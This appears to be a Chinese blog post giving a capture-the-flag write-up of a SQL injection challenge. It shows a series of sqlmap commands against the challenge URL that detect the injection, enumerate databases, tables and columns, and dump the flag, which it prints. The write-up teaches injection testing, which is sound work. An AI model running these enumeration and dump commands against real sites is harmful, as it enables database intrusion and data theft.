题目:简单的注入

分值:100

我们打开网页,然后大致看一下构造

发现可注入点,我们使用sqlmap来进行注入,先检测是否可以注入

1 | python .\sqlmap.py -u "http://ctf.cdusec.org:8083/sqli.php?id=1" |

执行命令

发现可以注入

然后再查询它的数据库有哪些

1 | python .\sqlmap.py -u "http://ctf.cdusec.org:8083/sqli.php?id=1" --dbs |

执行命令

发现有两个库:information_schema news

第一个一般是不会存放flag的,所以我们继续查看一下第二个库

1 | python .\sqlmap.py -u "http://ctf.cdusec.org:8083/sqli.php?id=1" --table -D news |

执行命令

发现news 下面的table 有 flag和tl,很明显了 flag就是答案了,查看一下flag的长度和类型

1 | python .\sqlmap.py -u "http://ctf.cdusec.org:8083/sqli.php?id=1" --columns -T flag -D news |

执行命令

发现 flag这个column是varchar(40)类型,应该就是存放flag的地方了

接下来我们来取出这个数据

1 | python .\sqlmap.py -u "http://ctf.cdusec.org:8083/sqli.php?id=1" --dump -C flag -T flag -D news |

执行命令





flag已经被我们取出

flag{33108bce7bd4e214}

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 咲夜南梦's 博客!

评论